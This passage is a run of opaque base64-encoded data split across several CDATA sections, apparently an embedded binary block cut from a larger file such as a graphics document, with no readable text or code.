UcV8Ji+8IdCt9T2XFIc2WrX0krVa7Crul4P8zAzWcn2YZbjj0g3w1Tva0MX24yRSyFTGP1J73wht
vajAUOXHzIBsVxKTw3t0+nRKEQh00GtuEMvsEE9D3D2N4jZG7GCOcqOa9H+kJtRoVOGKi4qHyQ0G
43etq6/X461ii0nt0xa22F9UeJAdNMm9cdWP7jZuDjHZ6uh8VvBd/XQkA6o/lzFX9A0Bs1dsb0Vf
wdNxTUrFeLWitUB+KtVz4k4ffnzv7aEUmMy/omoTSWMVXID8LgbM5lw2NA7vi96rfS/QsOHXtBPX
jdw0fQHr8WwHQJcClqDvM6lByUMb6FqoNWr1qfIFREEU6f/kL4uJd0HBpKdPCUVWkiEduW88j+jB
XAZ728mUaOtKTUpvg2AUBGZ0kIk9fBaz8TK5CQ833v0l96n/Ls/efk8P+eTeNwy86qFBp3++RQvz
uM2rRec8G2+NPykNQWTv002zAhbgiDn8mPPIaVpBPDooBKmX5EgNYZ7oD5uogTFeK5Uyn8DptXm9
Y8rGymtEEYBzTIiBjsIFsNE9B3ZK6iJb82Vgbj4PhhoeLbbnW2/ZuD+whXZiVMNkoJyGfC7c73Si
d7evd/HYcR4dj3z3ubOFXthWJnUTahTOzlJb8j619s3DUnOvmDl8vQVzNHbjZTjfTxuE/lMfdPDH
OFsdRO5lnFAeNx8yU8/DFnGjTkOwALZzYyMBKyUNXD/F6m/zIbTLHxU+I9GtlG/+0oumfw6K4CYd
/JRSpbbIkbKgkmXUiyKhRZk2FX2O6z3vUSa2VSDJC4DJaz5W64xS5fFOw0+5IJ1Ou57kmgfXuYGf
rZcfnh6GMDeznBL8I00ATPKy0ZqX3l/nXcz42CfOk3/oq4d1c87MmsKMfAT99zD7t+7ssPU5leWc
CFXor8F9E5VIkjyQoUmeh6rfO7BrG3Og4SOsqvrNXP30Plu/jdUV8iX6ma9zGPn3vSrMiWR+vweF
NWbQFsgyqcsxFUgl9Mrtp+qFg16wnfI9nuWycd8JdrnX09iECvXVpJcmSLT7MHgPZlaunb06q+A+
7ecjEoNToXWzBbqCfz5s3o++CsHi126pmBj1io2H7i3IHv+jQeP36O3V85cobM5LL0K+gHHnJc/s
cFRsRz2R3IXH04sNT268+hykG7AFLkr7wNU7T0X/Y/wzF74P+SkW6DV8n8T3LEwPoj9nzeMj8KDd
4IClWDVAuaODo8NWsn9UeO09blPshh2RXojvDzroW9uBkC9A+gjd5LuZjr9wMsjfa8wAhrt52S65
z3Lx7PWTb0SNXxVBV2RED33USLFVL0aIjCScBmJSBf0J7YlKh0S6pWDKU4JEYEiukDo+kyw23798
2eGx67r07n7lcEW8FE5dH4yCHY5G7PytcXhyValGkw+3LRgNXxLNR2A4UXScMp9o/3kAwgsd5I8m
t1+tU5wAjJjlFEm8eYsX3gQsQK8P1lJ9WmynK9Db7d54J3FbfN5JfN5PALcKBvQDjWy9254hiv8j
vSFXEXJYP7h5RWpsppsFckq7uoxNd+TnUC63jsVZ1TFWdFdUgqP7esIrRz3wSnEUT1U1fY1aI+FV
7XFbdK8GCaGYs6g5BG2M17E6LLIzyvLsDfuD6SzQpk67lWouT4b9TbxM1aTc0vB8N30zjrEsDGRM
ad8d/VbpdXS1ktp6xOaw3R1NyLGBcpo16ze44dAE46q6xFU5+A6nixz6PG7qSoPE0wGF4pSZUjVy
aED1ww35vl/NjbNIZeEqWjxoTHq48ReSXUr/ZJwi6k1H3mPe47tWkAl6L/ze4+4shJ+4cOomGZIf
3MifyIPD0HF9lgOTs9yvbFePmug0puWnnPeoGu26PKHKkcsf3K8CGJc33U+5PJdPCZev24Nn7x8B
l3eerLl8Fw8Fl5+54Jjg0aObwI+48p6b8JSbgpUTKfTDx1fv6VAuHoqDLPt+IlFUIg==
	]]>
	<![CDATA[
	c5SnTOWNx3SqySTdHJYHd1+t3PvFTTYLroW3eJ/feghWsk9n2Ur0OF+qH4cfMsFZagqvn34zlffr
vAz1SkCfjJXx7MQx42mS/yi/uLJXjfotuAPhLySaSIzz6WTCTZsu75P71OUt/6Rd7g4TcPlrx3cu
f9zPwFi/6i5/7jEsDC4duR6lE+XGbWjPtX/C+va7YCgGDi44T/QrkB57UmMZk7EwN+VBOlHZ+SIj
FVDN+w+qQJvzqNncCNQPhM4TO/omiPHhtD55efKdMMFwzU1GAzAVMk7jpdkd1xj195jOHjukyIL9
Tl6ZaQo6j8+96bJrT5mlQHAaL4fjP4dfBG1497GgQCVzczh9mbxevNwQwDqo5VgjkjxpBAyhNnYu
z02hRntnZYFYGDNTA55MUi73ZMruToyhXrMv4S0ueWAEdbrvu/AbQcWQdnAa6bqb+49Fo+FOJmHP
izfFfRqPdavUCG/fjgfnRlCZUu4sQ6ASFtAON7q9M5x4jkygPjaY0sdlzRhq2ZXaY0/f6hqoCIYA
Lle4uimRuad0/Z1AZQ+yraKaoe4nL/P0OUL16OfV/Rh6HrAeYW7CIx1DnTM5Eer1/r4GaiTy/TY2
g/o2ee0O6xqoCEYEnGlGY6Ud1hBq4/i9aga1shNyH74YQ025XqfbXR5lmvFwb/Ke9M/O97kRVO/h
IJk2gRrpHhw/Za40UAkYcWofmVKCuTSEulX6jO1Uv7krI6hM6fW1ZAI1ur3bH17kJWGjG274scmU
fe93xlDLTHafd8ceDSk82/Ydi1Af/W4CVQAjEvn4MnwkErn40i+poD6lmPOYn0WoBzqoFX4UrTb9
HECNjbVjPX9+Qq2oAawMN9bvlBpmUAvMxcFrwhjqyU8y8zW5rCpQAQwFuHa4HzKFesbXQowJ1Gc/
U3vzbBlDPatglOny+cnjNhzu3f7w0xRqrXvz3jKDWmbuzsYpBeoGKReRAZ+Hdm9LmdSRMdTx6ZYp
1Lu38tbMDCpJp7o/PisYD/ciXXxr3Ly+GkJ9veqfmEL9eox0SgpUjZIOv8SZ1+nAbwz18mv8fZWI
hwyhvp34h6ZQUa3t1rwuk+E+3jLF3vepIdT4pX/LlXn1FwFq8ke7eOZvsTcRaiuEolMjoTxP580D
ApXbT7sr6rGeM+8HySxC9WmgQr9fP5IOOJpooOJopqO9IxHw7NirGa7rpfnsEaDmHtkTtVz0Taa3
aRdCDejF04lfGiupFdDJxcpWVIB6zJ75NXLRNw5fCpontJPMn6mh7kwmzdYQoTIaqMTkyPIjiY1P
XVr1HvlKiprnOHkT0FB4a8S/1wUtyzffomqcKrd7jVFSNjkMGjzesN93Zq93wZTbnZs+BSlc2NM8
pUQnzMOeN78rNvjiY5pZisbZNwnzaT+ufTrsbj2YPsXUg+uT5Itpgzh3UH03f9ptNvZNn2a5vae2
QjR9g3Pv8Jgzff28dfVxaPr0aqvdqmieqvTNXiV1OxUafOz/JDSv33p7kuX6wW4ltU9bp7Wh6VMA
c1fw9iemDe53W0GX+dOXQvLI9On7biO2IxPNoMHX7HpcMX29f8flbkyffvdL6YbmKc1p8OnmMGL2
+u4pF04/mD5tD1u1c7OnuKvh2jt5OTBtUMxetHjTp6fc8RZr9jTr4nY8SXOiRSpM8ehAGnjSfah5
6q3fTI/Fp/lASvO0/l4+yNJPw76qKNPAaw3t3KCPlmc6+895URq97w6ITyd616W3iCCFcqPpJeVx
ig7lbAe95bzLf5p4FDxI+BPA31CtuXyFah7/3KtdPEFgiACb1ZwkCCdb3P7RtV9QK+gHUVIwvR3a
J14wWSDoByVULBC8iA/3wXV9mIOo3doDgB8pGeB2sHfU8oCs2ipO5u8Bv0r80lCJH2QEVXCjotvo
Cj0rRKahhh+fTKGCWvliTaESP0htp9HDjW6jGmybQe3QUMO1HQpq/DJXo6B29va2CVTJjSLugTzc
kIbI6BvIYy0PVFA9j6ZQgcJHnNpOkwGLwwXfwAQquIzgGzRMoD6+GkHFsKlI5GnYaLiiywi+gSlU
9A26xlBTrgCBqthpaiJvlc73TaESQ8MUKhoaddW88gnJvyFflMnw5J8635qmhu0a8++hbTuiCH4a
xYcr26aRrsh9IDpwIDkY9UvWS8WzlBX87v5G6lSVYA4ZTWk+EeXMXi2jWfu4SepT/qTH7k5d9OlR
PCFdxWiT2KXbqw41pRPl5wJx2PebRYQeUompixtMNt8V//guRiIEYiBLEBR0YHBHY6GJJlIFAhBr
bIJdvqD8qdLWtDowB+0LCKZMD/j99FhC+vYavu5hAGB+IFFHMOlviA1NcFPGcL2npiFNfeY0srtL
/iBb3tvh1E+cSPrGGK23+T5w8IWP2z9mTpT4jCbWSQjPvc5zZ9ZUJyyAX0T0Bff7Rj/CfZeDEZI/
RnOojEaYxtqW6TTK07ctj/DAdIRo194qc0hiNs6m0WAOR464VCSafW/sQe6rtArPk9EI9Dr0r4u/
yi8/GtLLam1x6oPJ8+R0BQlhOwt6cbmnxOmS9FKkkBDouvDoBVGjqJ7f0LJSqPhygvkaNBllpFU0
3BOkkDH5GkWZwibo+IrCxgr8K82+EG7Vk+/R7zIV4sbLkwTwjJdn8eVxa+XBhY7v6heawYlzoyJ3
+WxP3IowpHTB62Rc/HVgT9n2UMcFAOkigLkbrTwkdPce1MJGXo80x7979gDBh4LJVPnGbHNnv2LH
hxJhFH2jow1jrri7I++RwDkUQ7dCHrOuWEqmLdOb2gw40K++ZomsPjHcvdoCbG49zC1nEw0o1nfL
+vDPs5fa4tCJRBCT7uIZNWDjKcU/MKVK+FqxBSgegUFqRCLd29WNjBOFGIxmVjZELF1uTckwaeNW
GWmG4We3QZ11ZjEtXv20dMqKUJQVgYEgciSF+vGpqZpS8EQ7zcyaVNqDjfM8szQStq1nmFZrZSRL
xUJTOTaqOmW11OaoALFCr4uRoovNGK+MgdFTE5yuqiI6Ek7iurFAy9zWk6fPfg6JvukndqytDWuP
QDWHw12jOdwg5SKOppGmV/n6eyGOUHZxDXurDVfhL6UrYXtVrWCW7w26ejR0cpYlms7gW4lob5N1
Ek0UcMv1NqbZ7T020Xi3sL7SU61aW9Zyrlh7i4LjQZm7hvYMl3voupw6PqbLc3a8tablmXv42bHj
NJ07LezsGhDomD07d+gMCNTRpIwQjB639lYhEJlzWVObS2jF0KBzZVTTbScetJgYxQUAGedeoDkm
tDwQbeglyKK2Om0wkeZGj4yNANA4j14ThfVZwZj3sxRPcxaBEbY3ldh4VemSe522AlQcHD6dIOMX
rYMpWggm4Q8wEZ2EP4hlI0sSk4VyYmeL2OIku1GA1vaaRMHrbFerqY3jAg5EwckioiBPp/MYEX5/
MflthpOgb2wMCA3zekyY9+sEtwbvjUaIcYEFWaswY4uv07LzyAe47iZOIayCbmg99CIrXRPlWIFe
uNida08dvdSLPbST6AfVi/1UWeymbpyQ0WUbCQTm3Vo86KBOgxMwkmK5xhg59jm+T9XGvXkwxT6Q
C4PbX2hwxorgFDMdLmy9ZqtAyDF7Olc0tShsbGIhRjwPzPDDOR0SYWhjRXuqM7yXCBJ9n+Im8aNa
rS1HG7vooBS8tw3vIIGiDghECQVVSGKssdPeM3OtpQ3M4CT+aG1mi+vmTGtpL0G+5I15MAvXzSKq
MXR8G9u3ZwutXjReN2da1bjU4DzK4DQGlDMJJZJZow2t2J0ejZrjx2daXbjUkFxEBzqIDlqKguPb
3YgDPiRZQza0UZu5xrSxMXMFWwAIpFF+hgRyZubiftc+nREiMjT87Fl5AeLg8oBOwDBUrnMKLQXh
Q21J9ackwKh7WyFKq+sKluCqEhoXj9EWh5GEtmJZMnNqh3UJxpdYQO1sLtGR0IvKHKV6kTeLnXa0
yD6HyW4U6ciBLnSgCIWu5F1Ga5PD0T4HLMU9n1ttieZJRqzGYdfvUDiMk+VJpqsD9SNmP1h7Ztgb
F1hwp1A1fs3cfPEH6m1bE2pShqmldJv2PUS6acBM+062AR1INyBM5sdubhxIt9uFpJtN8B56W4t0
E/QN9raqjYHRbFPptpAUgJlbUrrpWWAN0g17UUs30+igfUdr2MUlHWl2lFRbNzm3vBEUNFxB6kkj
Warmrja9A2lsu4h5ZFKGJXhEuqg6/KbL6Fp2Kxe31M3lkWSq21uzeVjxV9Zi0lzi6vIFsLc71+I2
vwliYjaF8S6uU4lz59TjFrKGTBc2TKg6Z2op8SCwwMqGP0FHnVWh6UUJDTnoCDzvJdFRgimkowXS
mqzWI3alWoxO8tOs9COM0Kux/vE3v2YFqUXnQvqxuVWdru4UPtyvLfj1cE/ArMv6vzdVjprIrQ27
vfw4sP7t1RpO3srWP+lFoxyXU2ukIzPrfxG1RjpazvrX9EIbUKvqx5cfa+VIZw051I9v+l1n/M1S
OSoGlAP9mHQ7zPJSUjvE8RttSAJuFtNCU9Nk/PRaeiCL3NqTdr7OH6wXOaUInKzzB0dGsF7smhDN
0WK3d0BhNgMEd6dpcCbWDpD0LuiALZwFiAlaDtnCcJGJSRYqTZUP+HWaKh8wR9qBmqI3JPNc7qFj
mgToJDVOjRi1g6APqVqvMz2/tKZrTO3F3gy2f5zu/WgUAfQW2jk8O18DL+cDMWdxaLONhSvVbL45
iUvIO+wmy/7RMtNXxRZWOImxToKW+d6S47RYRcGlIxdDM8dDnAfhLJhPl3948+by3TWKLn821MAi
vqJpOZ91LZ/K5BA/LVXO57Ws5RNt6NXL+axr+TawHHsd5XxGUJVavg2D0sWlyvmsa/k2SOniGsr5
jKAqtXxyrHPVcj7rWr4N+QSYFcv5TKCKtXwbxqWLi5fzSfCNa/koFlitnM+6lk8As4ZyPutaPint
euVyPusqKcnkcFSMdL1fsvOzaWuPqkTSZt4/F+ySaJzipErOMnLY0Wh0VKtYcpzcKmlPs12AgtY2
tiWVRYD4uaC2AJYmlSYgZZAD5ZhUhwcqvjXIYztquTUVaYY7hVgS+MXfLclVuq6m/XvrFEXnI7Sp
4BMtG+0gDdHSBLoWwWlDU4h5GFyc8MY42Qa6rNBSix3HxXuaHChHfFtcPL/EyCl89M2s7VWn+SVK
rNkuQOwg3Fx04PYKc2Ndo+bfdmCMW0bki0YJl8uV3VmGmZ0GiLHsbpHIllktbvGl4MSJtaaNaX6J
6Hg4dlSk3lqmQVvDrjDQpc7xUiV4sfpNnxb3Y8fuDiV0s+TAOXbkGbdCW1QG8TJ1r9QqbG5dsNae
nuywO4kBAL0sNsatAm0K0TSxxn58rImowOu3y5bj6Da9ylbmmK4ezboYTVlpG6vXFM4dpLhvOK0p
bFnX32yrYlw6nBR900+YF+E4MLNVOHW3LTLvM0Y1o+YFWjaZ94ukJXTK6qjnsnNI1g==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
